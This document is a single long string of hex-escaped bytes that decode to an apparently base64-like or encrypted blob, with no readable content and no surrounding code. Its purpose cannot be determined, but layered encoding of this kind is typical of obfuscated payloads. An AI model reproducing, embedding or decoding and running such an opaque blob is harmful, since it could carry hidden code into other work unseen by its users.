\x4e\x48\x6a\x7a\x30\x50\x35\x79\x78\x4c\x62\x71\x75\x4c\x62\x73\x4a\x62\x72\x75\x74\x4b\x59\x79\x77\x4c\x6a\x71\x76\x66\x72\x72\x4a\x62\x6a\x71\x75\x31\x4e\x71\x75\x76\x66\x73\x67\x66\x55\x77\x4b\x6a\x62\x77\x65\x7a\x35\x71\x33\x44\x77\x71\x4b\x66\x62\x43\x32\x4c\x62\x41\x30\x76\x64\x7a\x65\x76\x69\x73\x74\x6e\x33\x71\x4e\x66\x6a\x75\x75\x66\x4e\x71\x4e\x4c\x62\x71\x30\x35\x4e\x73\x77\x6e\x6a\x71\x77\x72\x63\x71\x75\x72\x7a\x71\x30\x7a\x64\x71\x75\x48\x72\x75\x75\x65\x59\x71\x77\x48\x63\x71\x4b\x66\x74\x71\x75\x6e\x4b\x71\x30\x4c\x67\x73\x75\x66\x67\x45\x66\x6a\x72\x75\x4b\x66\x72\x77\x4e\x50\x4b\x71\x75\x6e\x62\x71\x4b\x4c\x62\x76\x4e\x4c\x6f\x7a\x30\x4c\x62\x73\x75\x66\x62\x7a\x30\x6a\x36\x77\x75\x6e\x62\x71\x30\x66\x69\x73\x75\x66\x62\x6d\x4b\x66\x4f\x7a\x32\x44\x63\x45\x75\x66\x69\x74\x4d\x44\x6a\x74\x75\x4c\x62\x79\x32\x44\x63\x45\x4c\x4c\x64\x71\x30\x66\x33\x71\x4b\x6e\x35\x71\x75\x72\x6a\x71\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x64\x7a\x30\x6e\x63\x72\x75\x79\x30\x79\x31\x76\x7a\x72\x76\x66\x64\x71\x75\x66\x6a\x75\x75\x76\x67\x71\x77\x54\x62\x7a\x30\x65\x57\x72\x75\x66\x72\x75\x4d\x54\x4e\x71\x77\x54\x66\x71\x4d\x72\x54\x43\x32\x44\x62\x41\x30\x76\x4d\x75\x4d\x48\x30\x6d\x65\x4c\x72\x73\x75\x72\x72\x71\x30\x66\x62\x75\x76\x6a\x63\x43\x75\x4c\x62\x73\x4b\x6a\x69\x6d\x31\x50\x63\x71\x77\x35\x73\x43\x75\x4c\x4e\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x62\x77\x66\x66\x4f\x71\x77\x4c\x62\x72\x65\x4c\x62\x72\x77\x39\x62\x7a\x31\x6a\x63\x7a\x75\x48\x67\x72\x30\x72\x72\x73\x77\x44\x62\x75\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x6d\x59\x71\x77\x44\x62\x7a\x30\x6a\x35\x71\x75\x66\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x4a\x7a\x30\x6a\x36\x77\x75\x6e\x65\x71\x30\x66\x69\x73\x75\x66\x4a\x6d\x4b\x66\x4e\x7a\x30\x31\x62\x7a\x33\x6e\x6d\x73\x75\x66\x66\x42\x30\x66\x4e\x7a\x32\x4c\x62\x71\x30\x66\x69\x74\x4d\x44\x6a\x74\x75\x4c\x62\x72\x77\x44\x63\x45\x4c\x4c\x64\x71\x30\x6e\x62\x73\x65\x4c\x62\x71\x74\x6a\x62\x7a\x32\x44\x4e\x71\x4e\x4c\x62\x71\x4b\x35\x4e\x73\x75\x31\x6a\x71\x77\x72\x63\x71\x75\x72\x7a\x71\x30\x44\x62\x43\x30\x58\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x72\x76\x66\x72\x41\x68\x66\x65\x44\x33\x6e\x6d\x71\x33\x44\x5a\x74\x65\x6e\x33\x43\x30\x6e\x72\x71\x75\x50\x62\x75\x77\x66\x65\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x64\x73\x75\x66\x63\x75\x65\x6a\x66\x71\x4b\x6a\x59\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x77\x44\x62\x41\x75\x66\x62\x79\x78\x4c\x6a\x72\x66\x66\x72\x6f\x75\x58\x63\x72\x75\x6a\x63\x43\x4b\x34\x57\x71\x75\x4c\x62\x71\x77\x44\x62\x76\x32\x39\x50\x71\x4c\x72\x7a\x71\x30\x66\x66\x72\x32\x43\x5a\x75\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x7a\x6a\x71\x75\x35\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x30\x66\x64\x79\x77\x4c\x62\x72\x65\x35\x4e\x73\x75\x66\x6a\x71\x75\x76\x4e\x71\x75\x76\x66\x72\x67\x6e\x51\x77\x75\x6e\x63\x71\x76\x7a\x63\x42\x30\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x4b\x34\x57\x71\x76\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x4e\x71\x76\x6e\x62\x71\x31\x66\x72\x74\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x66\x54\x42\x32\x4c\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x76\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x71\x33\x44\x33\x71\x4b\x6d\x57\x72\x32\x53\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x50\x71\x75\x66\x74\x44\x31\x6a\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x6a\x71\x75\x6a\x59\x73\x77\x44\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x5a\x74\x4a\x62\x62\x73\x75\x66\x63\x71\x4e\x6e\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x67\x43\x75\x4c\x4e\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x78\x4c\x62\x71\x31\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x73\x75\x66\x66\x7a\x30\x66\x66\x72\x75\x72\x4a\x41\x4c\x4c\x64\x71\x4b\x66\x33\x71\x4b\x6e\x35\x71\x75\x66\x72\x75\x5a\x4c\x58\x73\x77\x44\x73\x71\x4a\x48\x70\x71\x75\x66\x6c\x71\x75\x4c\x62\x71\x4b\x47\x35\x71\x49\x54\x70\x71\x75\x66\x6c\x71\x75\x4c\x62\x71\x4c\x76\x69\x6e\x64\x72\x62\x71\x4b\x6a\x4e\x71\x30\x65\x59\x71\x77\x44\x63\x71\x4a\x4c\x70\x71\x75\x66\x72\x77\x75\x66\x4e\x74\x4d\x44\x6a\x71\x76\x66\x4d\x45\x4d\x44\x62\x72\x75\x79\x56\x74\x4d\x44\x6a\x71\x76\x66\x7a\x72\x67\x48\x62\x72\x75\x79\x56\x74\x4d\x44\x6a\x71\x76\x66\x7a\x76\x67\x48\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4b\x76\x67\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x4d\x72\x67\x44\x62\x71\x30\x66\x6c\x75\x76\x48\x63\x45\x66\x66\x4b\x41\x78\x65\x58\x79\x77\x39\x67\x79\x33\x50\x7a\x71\x30\x66\x66\x72\x30\x66\x6a\x71\x78\x6e\x50\x71\x76\x44\x56\x41\x75\x6a\x52\x72\x75\x66\x6a\x71\x75\x7a\x59\x73\x77\x44\x4f\x45\x65\x4c\x4e\x76\x77\x44\x62\x72\x74\x62\x6f\x71\x76\x76\x69\x75\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x76\x4b\x6a\x35\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x74\x4e\x66\x6a\x7a\x32\x6e\x4e\x71\x74\x61\x57\x7a\x30\x6a\x35\x71\x75\x6a\x74\x6d\x30\x4c\x6f\x71\x77\x44\x5a\x7a\x30\x66\x66\x72\x78\x44\x48\x41\x75\x76\x69\x71\x77\x54\x62\x71\x31\x66\x66\x73\x66\x75\x30\x71\x75\x66\x56\x71\x77\x44\x63\x71\x4b\x6a\x69\x72\x75\x76\x72\x72\x75\x76\x62\x73\x76\x66\x6a\x74\x75\x66\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x43\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x65\x57\x76\x75\x35\x62\x72\x75\x48\x7a\x6e\x65\x66\x62\x41\x65\x66\x72\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x76\x6e\x4e\x71\x30\x66\x64\x73\x75\x50\x6a\x71\x75\x35\x6f\x71\x4b\x76\x62\x7a\x30\x6e\x74\x71\x75\x6a\x6c\x71\x75\x4c\x66\x79\x77\x4c\x62\x72\x66\x6e\x33\x6d\x65\x6a\x64\x45\x75\x66\x63\x73\x30\x66\x6a\x73\x75\x4c\x4e\x72\x75\x35\x62\x75\x78\x44\x64\x71\x33\x44\x5a\x7a\x30\x6e\x64\x71\x75\x44\x6a\x71\x75\x50\x59\x79\x31\x6e\x6a\x71\x31\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x48\x69\x75\x31\x66\x73\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x30\x4c\x65\x73\x75\x66\x66\x42\x30\x66\x4e\x71\x77\x44\x62\x75\x32\x44\x64\x71\x4b\x44\x57\x72\x30\x6a\x66\x71\x77\x44\x62\x6d\x65\x79\x56\x75\x4e\x44\x73\x71\x75\x4c\x62\x74\x77\x48\x62\x75\x78\x44\x68\x71\x33\x44\x76\x74\x75\x66\x33\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x77\x44\x5a\x74\x75\x66\x4e\x44\x65\x6a\x62\x71\x4b\x66\x76\x73\x77\x44\x67\x71\x4d\x79\x57\x77\x75\x76\x4d\x6d\x65\x76\x62\x71\x4c\x76\x69\x73\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x72\x4b\x4c\x62\x72\x4b\x69\x35\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x4b\x6a\x4d\x6d\x4d\x39\x50\x71\x74\x6a\x57\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x30\x76\x4e\x71\x76\x44\x30\x71\x4b\x66\x64\x71\x75\x6a\x6a\x71\x75\x35\x34\x72\x5a\x6a\x56\x41\x75\x66\x54\x42\x32\x48\x62\x45\x75\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x74\x75\x30\x66\x64\x73\x75\x66\x63\x74\x67\x6e\x72\x75\x49\x39\x72\x7a\x65\x72\x4e\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x4c\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x72\x31\x72\x74\x71\x75\x72\x6a\x71\x77\x48\x6d\x79\x32\x44\x73\x71\x76\x66\x72\x71\x77\x48\x62\x7a\x33\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x74\x71\x75\x6e\x66\x71\x4c\x66\x50\x71\x74\x62\x7a\x74\x4b\x6a\x62\x44\x30\x6e\x63\x76\x75\x76\x62\x71\x33\x44\x5a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x76\x66\x66\x7a\x30\x66\x76\x72\x49\x39\x73\x45\x75\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x74\x77\x65\x76\x4e\x71\x4e\x4c\x62\x71\x31\x6d\x5a\x72\x4b\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x67\x6c\x31\x6a\x4e\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x33\x71\x30\x6a\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x75\x77\x7a\x51\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x73\x75\x66\x72\x7a\x30\x66\x54\x44\x68\x66\x72\x75\x75\x66\x4e\x71\x74\x6a\x30\x45\x65\x4c\x4e\x74\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x4b\x75\x65\x72\x72\x72\x4b\x6a\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x72\x75\x4c\x62\x74\x76\x66\x67\x72\x75\x79\x56\x75\x4d\x44\x73\x6c\x30\x4c\x62\x75\x76\x66\x67\x71\x4e\x62\x63\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x72\x48\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x72\x73\x75\x58\x72\x7a\x66\x72\x4e\x71\x75\x76\x69\x76\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x6a\x63\x71\x4b\x48\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x7a\x33\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x76\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x4b\x75\x65\x72\x72\x73\x77\x44\x63\x75\x4b\x66\x76\x73\x76\x66\x67\x71\x4b\x66\x63\x71\x76\x76\x6a\x7a\x30\x31\x4e\x71\x76\x44\x5a\x41\x75\x6a\x64\x71\x75\x66\x72\x75\x32\x48\x58\x75\x33\x4c\x66\x72\x4b\x4c\x62\x75\x77\x44\x62\x41\x75\x66\x67\x72\x33\x4c\x66\x71\x30\x4c\x62\x76\x4b\x6a\x62\x77\x65\x31\x4e\x71\x76\x76\x67\x6c\x31\x6a\x55\x73\x77\x44\x62\x76\x75\x79\x56\x75\x4e\x4c\x62\x72\x66\x66\x79\x6f\x75\x48\x4a\x75\x30\x66\x63\x73\x75\x66\x6f\x73\x4d\x6e\x76\x72\x75\x6a\x4a\x6d\x30\x4c\x6f\x71\x77\x44\x30\x71\x4e\x4c\x70\x71\x75\x66\x6a\x71\x75\x50\x63\x45\x75\x39\x62\x71\x75\x54\x62\x73\x75\x66\x48\x41\x75\x4c\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x36\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x76\x6e\x33\x75\x4b\x66\x72\x79\x33\x50\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x64\x6d\x65\x44\x33\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x63\x75\x76\x6a\x62\x71\x77\x54\x63\x71\x4a\x6a\x70\x71\x75\x66\x6a\x75\x75\x31\x64\x75\x75\x66\x6b\x71\x75\x65\x57\x71\x77\x44\x62\x75\x30\x66\x65\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x77\x44\x62\x45\x77\x44\x64\x71\x4b\x6e\x6a\x72\x32\x66\x52\x77\x75\x35\x62\x75\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x4e\x74\x75\x35\x62\x71\x78\x6e\x6e\x71\x76\x66\x5a\x7a\x30\x66\x35\x7a\x30\x6e\x65\x72\x75\x76\x6a\x79\x31\x76\x76\x72\x76\x66\x64\x71\x75\x76\x6a\x71\x76\x7a\x6f\x73\x75\x66\x66\x7a\x30\x6a\x76\x44\x68\x48\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x30\x4c\x62\x77\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x77\x71\x4b\x66\x64\x71\x75\x7a\x72\x75\x77\x48\x58\x73\x77\x44\x67\x43\x4c\x66\x72\x7a\x68\x48\x72\x75\x75\x66\x4e\x71\x76\x76\x66\x73\x67\x6e\x73\x43\x32\x4c\x62\x6d\x4d\x39\x4f\x71\x76\x6e\x62\x71\x31\x66\x48\x76\x67\x72\x62\x71\x32\x44\x64\x71\x75\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x48\x45\x75\x76\x64\x75\x77\x6a\x65\x7a\x65\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x66\x7a\x30\x66\x52\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x75\x4c\x62\x76\x4e\x66\x72\x75\x32\x43\x59\x71\x77\x44\x73\x71\x4e\x72\x6f\x6d\x65\x66\x72\x77\x75\x72\x4f\x71\x75\x6e\x4e\x71\x30\x66\x65\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x5a\x74\x65\x4c\x62\x72\x4b\x6a\x58\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6e\x72\x75\x4b\x66\x72\x79\x77\x50\x4b\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x64\x45\x75\x66\x63\x73\x75\x66\x6b\x43\x75\x4c\x72\x75\x4b\x69\x59\x74\x30\x66\x62\x73\x76\x66\x6e\x71\x31\x66\x62\x73\x4b\x66\x62\x6d\x65\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x73\x7a\x5a\x62\x63\x73\x75\x66\x6e\x42\x30\x66\x4e\x7a\x32\x4c\x62\x44\x5a\x62\x62\x71\x33\x44\x33\x71\x4b\x6e\x35\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x76\x66\x4f\x45\x66\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x72\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x4e\x71\x30\x6a\x68\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x71\x4d\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x67\x71\x4b\x69\x5a\x72\x77\x6a\x48\x41\x75\x4c\x69\x79\x77\x4c\x66\x72\x30\x4c\x62\x75\x4b\x6a\x62\x71\x30\x66\x66\x75\x76\x66\x4f\x43\x75\x4c\x4e\x72\x4e\x6a\x72\x75\x77\x72\x34\x75\x76\x66\x62\x7a\x30\x66\x76\x72\x75\x48\x4a\x75\x4e\x72\x58\x73\x77\x44\x6a\x7a\x30\x69\x59\x43\x32\x44\x62\x72\x33\x6e\x4f\x71\x78\x4c\x62\x73\x65\x4c\x62\x71\x4b\x6a\x62\x6d\x30\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x50\x71\x75\x7a\x73\x7a\x31\x6a\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x72\x72\x79\x76\x72\x4b\x71\x75\x6e\x4e\x71\x30\x66\x68\x42\x32\x4c\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x4c\x62\x71\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x72\x4b\x66\x52\x71\x77\x44\x62\x41\x30\x44\x5a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4b\x44\x63\x72\x75\x6a\x63\x42\x30\x34\x57\x71\x75\x4c\x62\x74\x4b\x6a\x56\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x77\x66\x50\x73\x75\x66\x6f\x7a\x30\x4c\x62\x75\x77\x66\x36\x7a\x65\x66\x64\x71\x75\x44\x6f\x7a\x30\x4c\x62\x73\x75\x66\x7a\x7a\x30\x66\x66\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x75\x4c\x62\x77\x4e\x66\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x32\x44\x62\x41\x77\x44\x64\x71\x4b\x6e\x6a\x73\x4c\x66\x72\x74\x4e\x48\x72\x75\x75\x7a\x68\x71\x4b\x76\x62\x7a\x30\x6e\x76\x72\x75\x72\x4b\x41\x75\x76\x67\x73\x75\x66\x53\x71\x4d\x44\x62\x73\x4b\x50\x63\x72\x75\x66\x4e\x71\x77\x4c\x4e\x71\x30\x6e\x64\x73\x75\x66\x6a\x71\x75\x4c\x56\x71\x77\x44\x33\x41\x75\x66\x76\x77\x75\x76\x72\x72\x75\x44\x7a\x6d\x31\x66\x63\x71\x4d\x31\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x75\x76\x66\x66\x7a\x30\x6a\x79\x75\x4b\x6a\x4d\x6d\x30\x35\x34\x74\x4d\x44\x6a\x71\x75\x6a\x74\x71\x75\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x71\x33\x44\x76\x71\x31\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x7a\x73\x76\x66\x4e\x7a\x30\x66\x50\x71\x75\x6e\x6c\x71\x75\x4c\x6e\x73\x77\x44\x63\x72\x30\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x64\x75\x76\x6a\x63\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x72\x32\x39\x50\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x66\x63\x72\x75\x66\x4e\x71\x4c\x6e\x66\x71\x4b\x6a\x74\x71\x75\x6a\x6c\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x30\x76\x62\x72\x65\x66\x6a\x74\x65\x6e\x33\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x76\x66\x76\x77\x66\x50\x73\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x72\x4b\x6a\x66\x71\x77\x44\x62\x72\x75\x76\x72\x79\x77\x4c\x6a\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x6a\x67\x72\x66\x66\x66\x74\x65\x4c\x62\x76\x77\x48\x62\x75\x30\x66\x66\x73\x76\x66\x62\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x7a\x63\x71\x75\x72\x7a\x71\x30\x66\x62\x43\x30\x7a\x6a\x71\x75\x4c\x56\x71\x77\x44\x4e\x41\x75\x66\x74\x71\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x78\x6e\x4e\x71\x30\x76\x76\x74\x4b\x66\x64\x71\x75\x6e\x6a\x71\x75\x4c\x56\x71\x77\x48\x33\x41\x75\x66\x76\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x4e\x76\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x71\x31\x66\x64\x71\x75\x7a\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x62\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x76\x68\x79\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x63\x71\x76\x6e\x62\x71\x4d\x72\x66\x72\x49\x39\x4a\x6d\x30\x75\x59\x71\x77\x44\x62\x74\x75\x66\x4e\x43\x30\x7a\x6a\x71\x77\x48\x63\x72\x75\x44\x56\x41\x75\x66\x74\x71\x75\x4c\x72\x75\x4c\x6a\x58\x73\x75\x66\x6a\x7a\x30\x66\x74\x7a\x30\x6e\x62\x72\x76\x4c\x49\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x72\x76\x76\x6f\x71\x76\x66\x5a\x7a\x30\x66\x64\x71\x75\x4c\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6a\x42\x30\x66\x4f\x71\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x66\x71\x30\x66\x63\x73\x75\x66\x62\x6d\x4b\x66\x4f\x7a\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x48\x72\x41\x75\x66\x76\x76\x75\x35\x62\x71\x30\x66\x62\x73\x75\x66\x66\x6d\x4b\x66\x4f\x75\x77\x44\x62\x75\x30\x66\x62\x74\x4d\x44\x6a\x77\x75\x6e\x33\x43\x32\x44\x62\x41\x75\x66\x6b\x75\x76\x48\x4f\x45\x65\x4c\x4e\x71\x4e\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6e\x62\x72\x67\x66\x50\x72\x75\x72\x64\x45\x75\x66\x64\x73\x75\x66\x6a\x42\x30\x66\x4e\x75\x4b\x6a\x4d\x42\x4b\x75\x59\x71\x77\x44\x72\x7a\x30\x6a\x50\x71\x75\x72\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x74\x77\x44\x63\x42\x77\x39\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x72\x72\x75\x75\x34\x59\x73\x76\x66\x66\x7a\x30\x65\x57\x72\x30\x66\x62\x41\x32\x54\x66\x75\x75\x6e\x62\x71\x4c\x66\x72\x74\x4a\x62\x72\x79\x30\x72\x4b\x71\x75\x44\x56\x41\x65\x66\x66\x72\x31\x4b\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x52\x72\x75\x6a\x6a\x71\x75\x79\x57\x73\x77\x44\x67\x45\x65\x6a\x69\x6f\x67\x44\x62\x72\x75\x76\x6a\x79\x77\x4c\x6a\x71\x30\x54\x62\x73\x75\x66\x63\x76\x75\x44\x7a\x6d\x31\x66\x62\x7a\x30\x66\x74\x71\x75\x6e\x4a\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x76\x66\x72\x41\x68\x66\x6a\x75\x75\x4c\x4e\x71\x75\x66\x5a\x41\x65\x66\x74\x71\x75\x6e\x6a\x71\x76\x4b\x59\x71\x77\x44\x62\x7a\x30\x66\x74\x71\x75\x44\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x7a\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x30\x66\x68\x73\x75\x66\x62\x6d\x4b\x66\x4e\x44\x30\x31\x62\x75\x78\x6e\x4e\x71\x74\x62\x66\x73\x77\x72\x50\x73\x75\x66\x63\x73\x64\x48\x4e\x71\x74\x62\x69\x6c\x59\x38\x56\x6f\x65\x48\x74\x44\x31\x69\x56\x75\x76\x69\x34\x72\x4b\x4c\x62\x71\x77\x44\x62\x72\x75\x44\x62\x6c\x32\x4f\x35\x43\x76\x66\x73\x71\x4a\x6a\x72\x75\x77\x48\x34\x73\x77\x44\x67\x6d\x65\x4c\x4e\x73\x4b\x6a\x4e\x74\x30\x66\x4d\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x76\x4a\x75\x30\x76\x62\x75\x76\x65\x30\x7a\x30\x66\x64\x71\x75\x6a\x4a\x41\x75\x66\x64\x73\x75\x66\x63\x6d\x65\x4c\x4e\x71\x4b\x6a\x4e\x73\x75\x66\x71\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x6e\x4a\x75\x30\x4c\x63\x79\x32\x31\x5a\x7a\x30\x66\x64\x71\x75\x6a\x4b\x72\x75\x76\x71\x7a\x67\x31\x56\x41\x75\x66\x66\x72\x75\x6a\x4b\x71\x30\x66\x65\x73\x75\x66\x63\x71\x4b\x69\x59\x43\x64\x6a\x72\x75\x75\x7a\x34\x79\x32\x44\x5a\x72\x4c\x66\x72\x71\x75\x58\x6a\x7a\x30\x7a\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x76\x62\x73\x75\x66\x7a\x7a\x30\x66\x75\x77\x75\x6e\x69\x71\x30\x66\x68\x75\x76\x66\x62\x6d\x4b\x66\x4f\x75\x77\x44\x63\x41\x30\x76\x62\x74\x4d\x44\x6a\x75\x76\x66\x41\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x31\x66\x72\x72\x77\x44\x62\x77\x66\x66\x50\x71\x4c\x48\x67\x72\x4b\x6a\x66\x71\x4b\x6a\x55\x74\x4a\x62\x62\x73\x75\x66\x6a\x7a\x30\x6a\x79\x73\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x30\x35\x4e\x73\x75\x66\x6a\x71\x76\x4c\x4e\x71\x75\x72\x7a\x71\x30\x44\x64\x71\x75\x44\x6a\x71\x76\x4b\x59\x71\x77\x44\x33\x7a\x30\x6a\x50\x71\x75\x44\x6f\x7a\x30\x4c\x6a\x72\x65\x66\x66\x74\x65\x4c\x62\x74\x77\x44\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x75\x54\x62\x73\x75\x76\x72\x77\x67\x48\x34\x75\x4d\x44\x73\x71\x75\x4c\x62\x71\x77\x48\x62\x75\x76\x76\x64\x75\x75\x6e\x62\x72\x66\x66\x72\x71\x4b\x6a\x68\x75\x30\x66\x63\x75\x76\x66\x67\x6d\x4d\x66\x35\x71\x75\x6a\x72\x75\x4a\x4c\x68\x72\x5a\x6e\x72\x41\x65\x66\x4e\x74\x4b\x66\x6a\x71\x75\x6a\x63\x72\x75\x44\x56\x7a\x30\x66\x52\x72\x77\x7a\x4b\x41\x30\x76\x64\x7a\x65\x44\x56\x41\x75\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x75\x6a\x4b\x71\x30\x76\x64\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x63\x72\x75\x79\x30\x79\x31\x76\x7a\x74\x4b\x66\x50\x71\x75\x6a\x6a\x75\x75\x66\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x76\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x4c\x62\x71\x74\x6a\x62\x41\x67\x44\x4e\x71\x4d\x4c\x62\x72\x30\x35\x4e\x73